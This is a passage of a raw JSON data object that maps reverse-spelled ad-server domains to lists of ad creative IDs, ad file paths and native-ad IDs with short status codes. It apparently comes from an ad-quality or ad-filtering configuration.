44/":"1#1:66285","/16640653608569150800":"1#1:66285","/3755227478374276021/":"1#1:66285","/8287733176426023209":"1#1:66285","/15062580631570284085/":"1#1:66285","/10149310390717700495":"1#1:66285","/5763315688264761832":"1#1:66285","/12298900197530556252":"1#1:66285","/10747595882570835081":"1#1:66285","/133695430874749253/":"1#1:66285","/1858364479556390834":"1#1:66285","/13038395866837497963":"1#1:66285","/11602807323191922406":"1#1:66285","/11290721881314164271/":"1#1:66285","/11833721970050545538":"1#1:66285","/7296017483181603534/":"1#1:66285","/10987477010691765080":"1#1:66285","/4950796681436936220/":"1#1:66285","/7876830928893370081/":"1#1:66285","/11516856446211497010/":"1#1:66285","/8223736975386616285":"1#1:66285","/12140383370587470040":"1#1:66285","/9455340306110968361":"1#1:66285","/17629383678876687615":"1#1:66285","/7500035704442591463":"1#1:66285","/7675712119948020885":"1#1:66285","/582422229210781455":"1#1:66285","/12770820370976575392":"1#1:66285","/4874889843136328280":"1#1:66285","/16798697137091607904":"1#1:66285","/10980944603471176081":"1#1:66285","/5120616627065884090":"1#1:66285","/7966556814095741338":"1#1:66285","/6121771520034919836":"1#1:66285","/5741873795730350504":"1#1:66285","/819636254630316076":"1#1:66285","/3665938232375374474":"1#1:66285","/14488301241753644420":"1#1:66285","/12096515566678222210":"1#1:66285","/5060311401554401725":"1#1:66285","/9409698341303595055":"1#1:66285","/13361439050932956405":"1#1:66285","/16638624526423686292":"1#1:66285","/9523024656602869617":"1#1:66285","/13645853227631975442":"1#1:66285","/1937450086560805629":"1#1:66285","/9779931855478118283":"1#1:66285","/3113058809614524830":"1#1:66285","/10571819978147975945":"1#1:66285","/5807811818401809":"1#1:66285","/16482948292992617412":"1#1:66285","/6278455372576341642":"1#1:66285","/3902613260266035644":"1#1:66285","/14605442147754777424":"1#1:66285","/15271359526474022029":"1#1:66285","/10333244662802123494":"1#1:66285","/2502762409656007367":"1#1:66285","/6915532823153994693":"1#1:66285","/14780246334244804429":"1#1:66285","/7299283983685482397":"1#1:66285","/18344281842526485448":"1#1:66285","/11210596871536466619":"1#1:66285","/7208421234876932300":"1#1:66285","/10575204026646373650/":"1#10:68185","/3193872145178588680/":"1#10:68185","/207687753978143576":"1#10:68185","/11920648792378171156/":"1#10:68185","/15211068660065607199":"1#10:68185","/2652604216059446974/":"1#10:68185","/4775631461095030463":"1#10:68185","/11425155251904496725/":"1#10:68185","/9382176241632864260/":"1#10:68185","/6125325327803844888/":"1#10:68185","/11001430911126737078":"1#10:68185","/16406012060851920455/":"1#10:68185","/1775148098615838607":"1#15:59899","/9494850591436359089":"1#15:59899","/17313103543756098121":"1#15:59899","/simgad/16041082550631642493":"1#1:m","/simgad/7889570235278344221":"1#1:m","/simgad/14118108448877286873":"1#1:m","/simgad/1504039724867421791":"1#1:m","/simgad/17005939825924375193":"1#1:m","sadbundle/7179209361595951835/":"1#1:m","sadbundle/7446759621532610484/":"1#1:m","sadbundle/8568333064095243052/":"1#1:m"},"ten.sxnda.rtfhs":{"creative_id=602188144":"1#1:66285","creative_id=602188139":"1#1:66285","creative_id=602188241":"1#1:66285","creative_id=602188151":"1#1:66285","creative_id=602188149":"1#1:66285","creative_id=687754952":"1#1:66285","creative_id=703590512":"1#1:66285","creative_id=708845340":"1#1:66285","creative_id=705592821":"1#1:66285","creative_id=571975315":"1#1:66285","creative_id=703867108":"1#1:66285","creative_id=690188742":"1#1:66285","creative_id=696520279":"1#1:66285"},"if.ilpmis.sda":{"4725773*45879030*ad.html":"1#1:66285","4725773*45879032*ad.html":"1#1:66285","4120470*39744781*ad.html":"1#1:66285","4725773*45879032*_p.html":"1#1:66285","4724490*45878998*ad.html":"1#1:66285","4724490*45878996*_p.html":"1#1:66285","4724490*45878997*ad.html":"1#1:66285","4724490*45878996*ad.html":"1#1:66285","4724490*45879000*ad.html":"1#1:66285","4730690*45410329*ad.html":"1#1:66285","4677737*44764932*_p.html":"1#1:66285","4424763*41950001*ad.html":"1#1:66285","4220895*42626882*ad.html":"1#1:66285","4403591*41725075*ad.html":"1#1:66285","4383437*41501566*ad.html":"1#1:66285","4424763*41949931*ad.html":"1#1:66285","4403594*41725125*ad.html":"1#1:66285","4378896*44676107*ad.html":"1#1:66285","4403592*41725092*ad.html":"1#1:66285","4447693*42194890*ad.html":"1#1:66285","3987714*42660708*ad.html":"1#1:66285","4424768*41950451*_p.html":"1#1:66285","4403594*41725122*ad.html":"1#1:66285","4403592*41725097*ad.html":"1#1:66285","4677737*44764934*ad.html":"1#1:66285","4424771*41950687*_p.html":"1#1:66285","4424768*41950451*ad.html":"1#1:66285","4403592*41725100*_p.html":"1#1:66285","4220895*42626884*ad.js":"1#1:66285","4424768*41950466*ad.html":"1#1:66285","4220895*42626886*ad.html":"1#1:66285","4695499*45029576*ad.html":"1#1:66285","3342607*30089181*ad.html":"1#1:66285","3977207*42660689*_p.html":"1#1:66285","4695549*45030099*ad.html":"1#1:66285","4424763*41950000*ad.html":"1#1:66285","4730690*45410331*ad.html":"1#1:66285","4378896*44676107*_p.html":"1#1:66285","4775123*46127400*vast.xml":"1#1:66285","4696339*45037330*ad.html":"1#1:66285","4730690*45410331*_p.html":"1#1:66285","4694779*45018625*ad.html":"1#1:66285","4694779*45018624*ad.html":"1#1:66285","4677751*44764992*ad.html":"1#1:66285","4403592*41725090*ad.html":"1#1:66285","4215405*39690907*ad.html":"1#1:66285","4424763*41949910*ad.html":"1#1:66285","4378896*44676116*ad.html":"1#1:66285","4215405*39690903*ad.html":"1#1:66285","3987714*42660706*ad.html":"1#1:66285","4168158*41622185*ad.html":"1#1:66285","4424771*41950678*_p.html":"1#1:66285","4424763*41949911*ad.html":"1#1:66285","4447693*42194889*ad.html":"1#1:66285","4215405*39690908*ad.html":"1#1:66285","4677737*44764935*ad.html":"1#1:66285","4403591*41725080*ad.html":"1#1:66285","4694779*45018627*ad.html":"1#1:66285","3987714*42660705*ad.html":"1#1:66285","4424771*41950687*ad.html":"1#1:66285","4677737*44764932*ad.html":"1#1:66285","3987714*42660704*ad.html":"1#1:66285","4447693*42194891*ad.js":"1#1:66285","4220895*42626884*ad.html":"1#1:66285","4424768*41950474*ad.html":"1#1:66285","4215405*39690907*_p.html":"1#1:66285","4378896*44676113*_p.html":"1#1:66285","3977207*42660686*ad.html":"1#1:66285","4403591*41725082*_p.html":"1#1:66285","4220895*42626887*ad.html":"1#1:66285","4215405*39690904*ad.html":"1#1:66285","4677737*44764932*ad.js":"1#1:66285","3987712*42660698*_p.html":"1#1:66285","4420036*43789668*ad.html":"1#1:66285","4695549*45030093*ad.html":"1#1:66285","4695549*45030098*ad.html":"1#1:66285","4378896*44676109*ad.html":"1#1:66285","4424768*41950472*ad.html":"1#1:66285","4403594*41725125*_p.html":"1#1:66285","4220895*42626882*_p.html":"1#1:66285","4694779*45018626*ad.html":"1#1:66285","4378896*44676113*ad.html":"1#1:66285","4424771*41950678*ad.html":"1#1:66285","4447693*42194890*ad.js":"1#1:66285","4695549*45030095*ad.html":"1#1:66285","3987712*42660698*ad.html":"1#1:66285","4383437*41501565*ad.html":"1#1:66285","4403591*41725082*ad.html":"1#1:66285","4763196*46110025*ad.html":"1#1:66285","4694779*45018621*ad.html":"1#1:66285","4403592*41725100*ad.html":"1#1:66285","4424768*41950453*ad.html":"1#1:66285","4677737*44764933*ad.html":"1#1:66285","4730690*45410332*ad.html":"1#1:66285","4688235*44922390*ad.html":"1#1:66285","4688282*44923197*ad.html":"1#1:66285","4764830*46000080*ad.html":"1#1:66285","4698977*45062024*_p.html":"1#1:66285","4688257*44922758*ad.html":"1#1:66285","4688235*44922405*ad.html":"1#1:66285","4698977*45062024*ad.html":"1#1:66285","4688235*44922389*ad.html":"1#1:66285","4688257*44922747*ad.html":"1#1:66285","4688257*44922786*_p.html":"1#1:66285","4688282*44923214*ad.html":"1#1:66285","4742538*45565406*ad.html":"1#1:66285","4742294*45564674*ad.html":"1#1:66285","4688257*44922788*ad.html":"1#1:66285","4768598*46054982*ad.html":"1#1:66285","4742505*45564769*ad.html":"1#1:66285","4688257*44922748*ad.html":"1#1:66285","4688282*44923193*ad.html":"1#1:66285","4688235*44922391*ad.html":"1#1:66285","4688257*44922750*ad.html":"1#1:66285","4688257*44922757*ad.html":"1#1:66285","4742538*45565409*ad.html":"1#1:66285","4688257*44922753*ad.html":"1#1:66285","4764830*46000085*ad.html":"1#1:66285","4688282*44923215*ad.html":"1#1:66285","4688257*44922786*ad.html":"1#1:66285","4688282*44923195*ad.html":"1#1:66285","4688257*44922793*ad.html":"1#1:66285","4768731*46046727*ad.html":"1#1:66285","4447693*42194891*ad.html":"1#1:66285","4683757*46157693*ad.html":"1#1:66285","4682630*46157696*ad.html":"1#1:66285","4662870*46157685*ad.html":"1#1:66285","4662870*46157684*ad.html":"1#1:66285","4683757*46157691*ad.html":"1#1:66285","4760663*45951059*ad.js":"1#1:66285","4721760*45563229*ad.js":"1#1:66285","4696346*45037436*ad.html":"1#1:66285","3723783*34157586*ad.js":"1#10:68185"},"moc.tfil3":{"crid=343089720&":"1#1:66285","crid=309070972&":"1#1:66285","crid=307820265&":"1#1:66285","crid=323894902&":"1#1:66285","crid=358751014&":"1#1:66285","crid=323636260&":"1#1:66285","crid=308953762&":"1#1:66285","crid=323579207&":"1#1:66285","crid=343077204&":"1#1:66285","crid=310868425&":"1#1:66285","crid=308886121&":"1#1:66285","crid=309002100&":"1#1:66285","crid=309105520&":"1#1:66285","crid=323580038&":"1#1:66285","crid=323546369&":"1#1:66285","crid=373722478&":"1#1:66285","crid=227733115&":"1#1:66285","crid=372408095&":"1#1:66285","crid=309100456&":"1#1:66285","crid=323662899&":"1#1:66285","crid=371591952&":"1#1:66285","crid=355839127&":"1#1:66285","crid=307813788&":"1#1:66285","crid=308678009&":"1#1:66285","crid=323548412&":"1#1:66285","crid=308937244&":"1#1:66285","crid=308665579&":"1#1:66285","crid=308941165&":"1#1:66285","crid=307813896&":"1#1:66285","crid=314479175&":"1#1:66285","crid=148996241&":"1#1:66285","crid=313841426&":"1#1:66285","crid=308261160&":"1#1:66285","crid=312301401&":"1#1:66285","crid=323583972&":"1#1:66285","crid=323546576&":"1#1:66285","crid=368693612&":"1#1:66285","crid=373698410&":"1#1:66285","crid=343457275&":"1#1:66285","crid=341376389&":"1#1:66285","crid=296805890&":"1#1:66285","crid=332855722&":"1#1:66285","crid=297353138&":"1#1:66285","crid=341085858&":"1#1:66285","crid=295968056&":"1#1:66285","crid=296295686&":"1#1:66285","crid=294612454&":"1#1:66285","crid=323135721&":"1#1:66285","crid=296439803&":"1#1:66285","crid=202753472&":"1#1:66285","crid=365252156&":"1#1:66285","crid=348469406&":"1#1:66285","crid=366534288&":"1#1:66285","crid=85047247&":"1#1:66285","crid=227380874&":"1#1:66285","crid=325326267&":"1#1:66285","crid=373610667&":"1#1:66285","crid=372337078&":"1#1:66285","crid=362733403&":"1#1:66285","crid=362617736&":"1#1:66285","crid=374453482&":"1#1:66285","crid=372835448&":"1#1:66285","crid=358783841&":"1#1:66285","crid=366769736&":"1#1:66285","crid=355864975&":"1#1:66285","crid=369578720&":"1#1:66285","crid=373422106&":"1#1:66285","crid=351322315&":"1#1:66285","crid=363564235&":"1#1:66285","crid=373066767&":"1#1:66285","crid=374578808&":"1#1:66285","crid=362003498&":"1#1:66285","crid=340951598&":"1#1:66285","crid=202912397&":"1#1:66285","crid=374196907&":"1#1:66285","crid=374161395&":"1#1:66285","crid=138234569&":"1#1:66285","crid=374213143&":"1#1:66285","crid=347505289&":"1#1:66285","crid=373046293&":"1#1:66285","crid=331403167&":"1#1:66285","crid=358784519&":"1#1:66285","crid=366816250&":"1#1:66285","crid=331421101&":"1#1:66285","crid=324969874&":"1#1:66285","crid=374460779&":"1#1:66285","crid=373904236&":"1#1:66285","crid=358782967&":"1#1:66285","crid=355228479&":"1#1:66285","crid=366528383&":"1#1:66285","crid=367000922&":"1#1:66285","crid=227424216&":"1#1:66285","crid=363567034&":"1#1:66285","crid=358785148&":"1#1:66285","crid=343460978&":"1#1:66285","crid=373548786&":"1#1:66285","crid=341881030&":"1#1:66285","crid=371237740&":"1#1:66285","crid=289296202&":"1#1:66285","crid=373300520&":"1#1:66285","crid=332052284&":"1#1:66285","crid=350983628&":"1#1:66285","crid=373817871&":"1#1:66285","crid=340661822&":"1#1:66285","crid=358787186&":"1#1:66285","crid=120427871&":"1#1:66285","crid=358202046&":"1#1:66285","crid=374430232&":"1#1:66285","crid=374461877&":"1#1:66285","crid=366650584&":"1#1:66285","crid=374017718&":"1#1:66285","crid=373421203&":"1#1:66285","crid=374445939&":"1#1:66285","crid=374018216&":"1#1:66285","crid=332831711&":"1#1:66285","crid=232592212&":"1#1:66285","crid=355866526&":"1#1:66285","crid=227033177&":"1#1:66285","crid=347900525&":"1#1:66285","crid=227357864&":"1#1:66285","crid=300172938&":"1#1:66285","crid=332068408&":"1#1:66285","crid=340909546&":"1#1:66285","crid=227147105&":"1#1:66285","crid=342780128&":"1#1:66285","crid=373056139&":"1#1:66285","crid=374448617&":"1#1:66285","crid=373153366&":"1#1:66285","crid=346803591&":"1#1:66285","crid=358780788&":"1#1:66285","crid=365516579&":"1#1:66285","crid=340799691&":"1#1:66285","crid=373059775&":"1#1:66285","crid=318937466&":"1#1:66285","crid=366528216&":"1#1:66285","crid=202753589&":"1#1:66285","crid=262168766&":"1#1:66285","crid=366880000&":"1#1:66285","crid=200822272&":"1#1:66285","crid=371129765&":"1#1:66285","crid=373055552&":"1#1:66285","crid=371488832&":"1#1:66285","crid=366535546&":"1#1:66285","crid=227347233&":"1#1:66285","crid=373676205&":"1#1:66285","crid=366880249&":"1#1:66285","crid=13875129&":"1#1:66285","crid=236226251&":"1#1:66285","crid=374436577&":"1#1:66285","crid=358778018&":"1#1:66285","crid=373551101&":"1#1:66285","crid=227438916&":"1#1:66285","crid=374017100&":"1#1:66285","crid=289299903&":"1#1:66285","crid=371674555&":"1#1:66285","crid=374457390&":"1#1:66285","crid=374454914&":"1#1:66285","crid=353108679&":"1#1:66285","crid=366553833&":"1#1:66285","crid=364381333&":"1#1:66285","crid=371916117&":"1#1:66285","crid=371816735&":"1#1:66285","crid=372364664&":"1#1:66285","crid=374151449&":"1#1:66285","crid=206151123&":"1#1:66285","crid=363809096&":"1#1:66285","crid=374434305&":"1#1:66285","crid=332942041&":"1#1:66285","crid=373420853&":"1#1:66285","crid=358435685&":"1#1:66285","crid=340756230&":"1#1:66285","crid=214717780&":"1#1:66285","crid=362257219&":"1#1:66285","crid=269966677&":"1#1:66285","crid=363169670&":"1#1:66285","crid=363806403&":"1#1:66285","crid=374664135&":"1#1:66285","crid=366549881&":"1#1:66285","crid=366529734&":"1#1:66285","crid=373054757&":"1#1:66285","crid=363807146&":"1#1:66285","crid=342960439&":"1#1:66285","crid=229821792&":"1#1:66285","crid=358806338&":"1#1:66285","crid=366706041&":"1#1:66285","crid=346803873&":"1#1:66285","crid=366679820&":"1#1:66285","crid=366529728&":"1#1:66285","crid=374017771&":"1#1:66285","crid=371957773&":"1#1:66285","crid=110505993&":"1#1:66285","crid=333791745&":"1#1:66285","crid=374529860&":"1#1:66285","crid=159606&":"1#1:66285","crid=374204868&":"1#1:66285","crid=366550256&":"1#1:66285","crid=373980855&":"1#1:66285","crid=332092498&":"1#1:66285","crid=238054642&":"1#1:66285","crid=339176536&":"1#1:66285","crid=366770381&":"1#1:66285","crid=342108295&":"1#1:66285","crid=331975600&":"1#1:66285","crid=347620680&":"1#1:66285","crid=362069592&":"1#1:66285","crid=373795119&":"1#1:66285","crid=365739963&":"1#1:66285","crid=373420833&":"1#1:66285","crid=202724104&":"1#1:66285","crid=348205073&":"1#1:66285","crid=341571899&":"1#1:66285","crid=350465537&":"1#1:66285","crid=358922114&":"1#1:66285","crid=358785434&":"1#1:66285","crid=222701583&":"1#1:66285","crid=255827319&":"1#1:66285","crid=371992343&":"1#1:66285","crid=325068968&":"1#1:66285","crid=373054189&":"1#1:66285","crid=345877264&":"1#1:66285","crid=370660787&":"1#1:66285","crid=364630801&":"1#1:66285","crid=372035255&":"1#1:66285","crid=372776060&":"1#1:66285","crid=289309978&":"1#1:66285","crid=325465487&":"1#1:66285","crid=371828068&":"1#1:66285","crid=368390272&":"1#1:66285","crid=348960186&":"1#1:66285","crid=374430542&":"1#1:66285","crid=264860111&":"1#1:66285","crid=374454879&":"1#1:66285","crid=340806260&":"1#1:66285","crid=373427777&":"1#1:66285","crid=228197524&":"1#1:66285","crid=373549249&":"1#1:66285","crid=341535706&":"1#1:66285","crid=366530516&":"1#1:66285","crid=341413407&":"1#1:66285","crid=340687643&":"1#1:66285","crid=352406013&":"1#1:66285","crid=374472282&":"1#1:66285","crid=366770013&":"1#1:66285","crid=373424182&":"1#1:66285","crid=227496666&":"1#1:66285","crid=331427206&":"1#1:66285","crid=374161125&":"1#1:66285","crid=371415995&":"1#1:66285","crid=344166722&":"1#1:66285","crid=251842835&":"1#1:66285","crid=373904373&":"1#1:66285","crid=368378752&":"1#1:66285","crid=348065781&":"1#1:66285","crid=370209915&":"1#1:66285","crid=228184233&":"1#1:66285","crid=341818598&":"1#1:66285","crid=356915694&":"1#1:66285","crid=358424465&":"1#1:66285","crid=367327837&":"1#1:66285","crid=348481453&":"1#1:66285","crid=364352431&":"1#1:66285","crid=369013387&":"1#1:66285","crid=356494480&":"1#1:66285","crid=370661770&":"1#1:66285","crid=371050474&":"1#1:66285","crid=349629601&":"1#1:66285","crid=242136959&":"1#1:66285","crid=357154169&":"1#1:66285","crid=343836503&":"1#1:66285","crid=343861753&":"1#1:66285","crid=355203602&":"1#1:66285","crid=367457163&":"1#1:66285","crid=327184689&":"1#1:66285","crid=368292096&":"1#1:66285","crid=355281355&":"1#1:66285","crid=363809107&":"1#1:66285","crid=356979390&":"1#1:66285","crid=369005928&":"1#1:66285","crid=369009902&":"1#1:66285","crid=356770049&":"1#1:66285","crid=312384012&":"1#1:66285","crid=358173312&":"1#1:66285","crid=356666553&":"1#1:66285","crid=370663123&":"1#1:66285","crid=356684592&":"1#1:66285","crid=349336605&":"1#1:66285","crid=367526534&":"1#1:66285","crid=374331260&":"1#1:66285","crid=370495313&":"1#1:66285","crid=363450455&":"1#1:66285","crid=356664078&":"1#1:66285","crid=371216838&":"1#1:66285","crid=369224663&":"1#1:66285","crid=318804172&":"1#1:66285","crid=368899109&":"1#1:66285","crid=349221643&":"1#1:66285","crid=352188535&":"1#1:66285","crid=370468318&":"1#1:66285","crid=354304881&":"1#1:66285","crid=349579607&":"1#1:66285","crid=227169351&":"1#1:66285","crid=356652870&":"1#1:66285","crid=311222380&":"1#1:66285","crid=352407201&":"1#1:66285","crid=296559486&":"1#1:66285","crid=371109568&":"1#1:66285","crid=370500196&":"1#1:66285","crid=370657376&":"1#1:66285","crid=340083568&":"1#1:66285","crid=318840985&":"1#1:66285","crid=234389347&":"1#1:66285","crid=355617404&":"1#1:66285","crid=369010016&":"1#1:66285","crid=340083728&":"1#1:66285","crid=323515216&":"1#1:66285","crid=367674841&":"1#1:66285","crid=364353542&":"1#1:66285","crid=349699807&":"1#1:66285","crid=349291268&":"1#1:66285","crid=345858753&":"1#1:66285","crid=367710230&":"1#1:66285","crid=373780293&":"1#1:66285","crid=369008973&":"1#1:66285","crid=369004806&":"1#1:66285","crid=352846619&":"1#1:66285","crid=370486796&":"1#1:66285","crid=349782466&":"1#1:66285","crid=365942614&":"1#1:66285","crid=349343966&":"1#1:66285","crid=364866092&":"1#1:66285","crid=349595565&":"1#1:66285","crid=358037879&":"1#1:66285","crid=370604875&":"1#1:66285","crid=354242614&":"1#1:66285","crid=349347743&":"1#1:66285","crid=374184423&":"1#1:66285","crid=366427431&":"1#1:66285","crid=349463398&":"1#1:66285","crid=374501039&":"1#1:66285","crid=370464557&":"1#1:66285","crid=349556829&":"1#1:66285","crid=357524651&":"1#1:66285","crid=328233982&":"1#1:66285","crid=369039985&":"1#1:66285","crid=353966256&":"1#1:66285","crid=356659489&":"1#1:66285","crid=374600190&":"1#1:66285","crid=356907865&":"1#1:66285","crid=356647004&":"1#1:66285","crid=368873190&":"1#1:66285","crid=369009889&":"1#1:66285","crid=368547491&":"1#1:66285","crid=374023981&":"1#1:66285","crid=349452550&":"1#1:66285","crid=357794353&":"1#1:66285","crid=357768005&":"1#1:66285","crid=355682786&":"1#1:66285","crid=356449209&":"1#1:66285","crid=349572571&":"1#1:66285","crid=2740237&":"1#1:66285","crid=349248577&":"1#1:66285","crid=357494158&":"1#1:66285","crid=369005301&":"1#1:66285","crid=370505450&":"1#1:66285","crid=311104335&":"1#1:66285","crid=349295584&":"1#1:66285","crid=349509372&":"1#1:66285","crid=364883500&":"1#1:66285","crid=371515604&":"1#1:66285","crid=344288914&":"1#1:66285","crid=373328272&":"1#1:66285","crid=369004984&":"1#1:66285","crid=374765469&":"1#1:66285","crid=347667267&":"1#1:66285","crid=347568093&":"1#1:66285","crid=354100432&":"1#1:66285","crid=354080649&":"1#1:66285","crid=348701286&":"1#1:66285","crid=363355383&":"1#1:66285","crid=366087915&":"1#1:66285","crid=352414012&":"1#1:66285","crid=348887813&":"1#1:66285","crid=347953543&":"1#1:66285","crid=374011060&":"1#1:66285","crid=370430044&":"1#1:66285","crid=373995630&":"1#1:66285","crid=374049703&":"1#1:66285","crid=374042869&":"1#1:66285","crid=373375343&":"1#1:66285","crid=373998451&":"1#1:66285","crid=308366204&":"1#1:66285","crid=352142745&":"1#1:66285","crid=332896366&":"1#1:66285","crid=306990127&":"1#1:66285","crid=308365005&":"1#1:66285","crid=282755851&":"1#1:66285","crid=294762698&":"1#1:66285","crid=151167883&":"1#1:66285","crid=151127650&":"1#1:66285","crid=374423386&":"1#1:66285","crid=151127475&":"1#1:66285","crid=151127711&":"1#1:66285","crid=302214976&":"1#1:66285","crid=309595843&":"1#1:66285","crid=374421476&":"1#1:66285","crid=151167754&":"1#1:66285","crid=309703239&":"1#1:66285","crid=151127617&":"1#1:66285","crid=369809896&":"1#1:66285","crid=350937567&":"1#1:66285","crid=294746043&":"1#1:66285","crid=352212623&":"1#1:66285","crid=302247892&":"1#1:66285","crid=373120004&":"1#1:66285","crid=356008295&":"1#1:66285","crid=352151872&":"1#1:66285","crid=302240335&":"1#1:66285","crid=374198691&":"1#1:66285","crid=151127512&":"1#1:66285","crid=356003858&":"1#1:66285","crid=333409516&":"1#1:66285","crid=302397453&":"1#1:66285","crid=374219391&":"1#1:66285","crid=302233711&":"1#1:66285","crid=361445363&":"1#1:66285","crid=361447223&":"1#1:66285","crid=241891808&":"1#1:66285","crid=374145600&":"1#1:66285","crid=370221598&":"1#1:66285","crid=374769101&":"1#1:66285","crid=374201913&":"1#1:66285","crid=374152195&":"1#1:66285","crid=346701321&":"1#1:66285","crid=355512245&":"1#1:66285","crid=362896725&":"1#1:66285","crid=354213353&":"1#1:66285","crid=372831830&":"1#1:66285","crid=361786761&":"1#1:66285","crid=374578557&":"1#1:66285","crid=374582180&":"1#1:66285","crid=324822727&":"1#1:66285","crid=333479097&":"1#1:66285","crid=203320793&":"1#1:66285","crid=372871490&":"1#1:66285","crid=374231725&":"1#1:66285","crid=374203141&":"1#1:66285","crid=374240756&":"1#1:66285","crid=374196297&":"1#1:66285","crid=374169207&":"1#1:66285","crid=374243761&":"1#1:66285","crid=373150524&":"1#1:66285","crid=373150683&":"1#1:66285","crid=307827189&":"1#10:68185","crid=282590529&":"1#10:68185","crid=311668411&":"1#10:68185","crid=307768010&":"1#10:68185","crid=234850626&":"1#10:68185","crid=311887637&":"1#10:68185","crid=311276831&":"1#10:68185","crid=309001118&":"1#10:68185","crid=311382336&":"1#10:68185","crid=259143102&":"1#10:68185","crid=247961617&":"1#10:68185","crid=306305775&":"1#10:68185","crid=364834944&":"1#10:68185","crid=87126158&":"1#10:68185","crid=247488675&":"1#10:68185","crid=320228063&":"1#10:68185","crid=319695160&":"1#10:68185","crid=273870429&":"1#10:68185","crid=373170160&":"1#10:68185","crid=342575542&":"1#10:68185","crid=345355550&":"1#10:68185","crid=139428738&":"1#10:68185","crid=292765903&":"1#10:68185","crid=369890268&":"1#10:68185","crid=271256286&":"1#10:68185","crid=271914621&":"1#10:68185","crid=357370188&":"1#10:68185","crid=295679639&":"1#10:68185","crid=311279822&":"1#10:68185","crid=296265567&":"1#10:68185","crid=285939312&":"1#10:68185","crid=311448909&":"1#10:68185","crid=340664723&":"1#10:68185","crid=229488127&":"1#10:68185","crid=312002782&":"1#10:68185","crid=307868957&":"1#10:68185","crid=311855531&":"1#10:68185","crid=342806139&":"1#10:68185","crid=312952356&":"1#10:68185","crid=295471332&":"1#10:68185","crid=344847472&":"1#10:68185","crid=295756983&":"1#10:68185","crid=271866751&":"1#10:68185","crid=295590948&":"1#10:68185","crid=295320389&":"1#10:68185","crid=357370457&":"1#10:68185","crid=371652032&":"1#15:59899","crid=359120997&":"1#15:59899"},"moc.yfirevelbuod.spt":{"auorder=1019889309":"1#1:66285","auorder=1019872326":"1#1:66285","auorder=1020240415":"1#1:66285","auorder=1020225112":"1#1:66285","auorder=1025343885":"1#1:66285","auorder=1019883155":"1#1:66285","auorder=o14402504226048":"1#1:66285"},"ten.ndm2.ndcg":{"/4270812fa6221c90/":"1#1:66285","/39a65a719ad3bb1c/":"1#1:66285","/e3337a47ceb6dd8f/":"1#1:66285","/5645d1a39c4e280d/":"1#1:66285","/2d007a71def06726/":"1#1:66285","/6a07a7fe811401b2/":"1#1:66285","/eb26d02202d3984c/":"1#10:68185","/cb22ccac32221012/":"1#10:68185"},"moc.tpadakcats.vrs":{"nativeid=12751679":"1#1:66285","nativeid=12751475":"1#1:66285","nativeid=13021135":"1#1:66285","nativeid=12751678":"1#1:66285","nativeid=12751474":"1#1:66285","nativeid=12751376":"1#1:66285","nativeid=12751372":"1#1:66285","nativeid=12751373":"1#1:66285","nativeid=12751682":"1#1:66285","nativeid=12678499":"1#1:66285","nativeid=12826220":"1#1:66285","nativeid=12825563":"1#1:66285","nativeid=12362950":"1#1:66285","nativeid=12778396":"1#1:66285","nativeid=13068478":"1#1:66285","nativeid=12826226":"1#1:66285","nativeid=12849557":"1#1:66285","nativeid=12826224":"1#1:66285","nativeid=12826210":"1#1:66285","nativeid=12826222":"1#1:66285","nativeid=12826225":"1#1:66285","nativeid=12826212":"1#1:66285","nativeid=12363329":"1#1:66285","nativeid=12792745":"1#1:66285","nativeid=3966640":"1#1:66285","nativeid=12778386":"1#1:66285","nativeid=12826214":"1#1:66285","nativeid=12792432":"1#1:66285","nativeid=12826215":"1#1:66285","nativeid=12826207":"1#1:66285","nativeid=12826221":"1#1:66285","nativeid=12826227":"1#1:66285","nativeid=12337564":"1#1:66285","nativeid=12725971":"1#1:66285","nativeid=10564568":"1#1:66285","nativeid=12363686":"1#1:66285","nativeid=12826218":"1#1:66285","nativeid=12916550":"1#1:66285","nativeid=10331817":"1#1:66285","nativeid=12778399":"1#1:66285","nativeid=12826216":"1#1:66285","nativeid=11255311":"1#1:66285","nativeid=13064713":"1#1:66285","nativeid=12725979":"1#1:66285","nativeid=12826209":"1#1:66285","nativeid=12900486":"1#1:66285","nativeid=11366048":"1#1:66285","nativeid=12482901":"1#1:66285","nativeid=10485968":"1#1:66285","nativeid=12951209":"1#1:66285","nativeid=12826219":"1#1:66285","nativeid=12856321":"1#1:66285","nativeid=12451474":"1#1:66285","nativeid=10726487":"1#1:66285","nativeid=11180944":"1#1:66285","nativeid=12496323":"1#1:66285","nativeid=12468063":"1#1:66285","nativeid=12450337":"1#1:66285","nativeid=10726514":"1#1:66285","nativeid=13046524":"1#1:66285","nativeid=10538488":"1#1:66285","nativeid=12544879":"1#1:66285","nativeid=12362255":"1#1:66285","nativeid=12676754":"1#1:66285","nativeid=10445653":"1#1:66285","nativeid=12786595":"1#1:66285","nativeid=11057547":"1#1:66285","nativeid=12633132":"1#1:66285","nativeid=12782635":"1#1:66285","nativeid=12896595":"1#1:66285","nativeid=13021807":"1#1:66285","nativeid=10485977":"1#1:66285","nativeid=12464179":"1#1:66285","nativeid=11217877":"1#1:66285","nativeid=10861692":"1#1:66285","nativeid=11853781":"1#1:66285","nativeid=12800747":"1#1:66285","nativeid=12897451":"1#1:66285","nativeid=11843029":"1#1:66285","nativeid=12779243":"1#1:66285","nativeid=10445655":"1#1:66285","nativeid=10861629":"1#1:66285","nativeid=12786376":"1#1:66285","nativeid=9874020":"1#1:66285","nativeid=12768183":"1#1:66285","nativeid=11217895":"1#1:66285","nativeid=12529705":"1#1:66285","nativeid=13008681":"1#1:66285","nativeid=12563121":"1#1:66285","nativeid=12893632":"1#1:66285","nativeid=10963430":"1#1:66285","nativeid=12082861":"1#1:66285","nativeid=12642100":"1#1:66285","nativeid=12785372":"1#1:66285","nativeid=12652528":"1#1:66285","nativeid=12856518":"1#10:68185","nativeid=7138178":"1#10:68185","nativeid=8859142":"1#10:68185","nativeid=13004958":"1#10:68185","nativeid=12301123":"1#10:68185","nativeid=12990238":"1#10:68185","nativeid=13003697":"1#10:68185","nativeid=13004720":"1#10:68185","nativeid=13004722":"1#10:68185","nativeid=13004954":"1#10:68185","nativeid=7138179":"1#10:68185","nativeid=13003696":"1#10:68185","nativeid=13004723":"1#10:68185","nativeid=13004714":"1#10:68185","nativeid=12582266":"1#11:56090$15:59899","nativeid=10903938":"1#11:56090$15:59899","nativeid=10903935":"1#11:56090$15:59899","nativeid=10903943":"1#11:56090$15:59899","nativeid=10904148":"1#11:56090$15:59899","nativeid=10903936":"1#11:56090$15:59899","nativeid=10904145":"1#11:56090$15:59899","nativeid=10904152":"1#11:56090$15:59899","nativeid=11671581":"1#15:59899"},"ten.kcilcelbuod.g.kcilcda":{"www.bbcpolska.com":"1#1:66285","saigon.fusion-s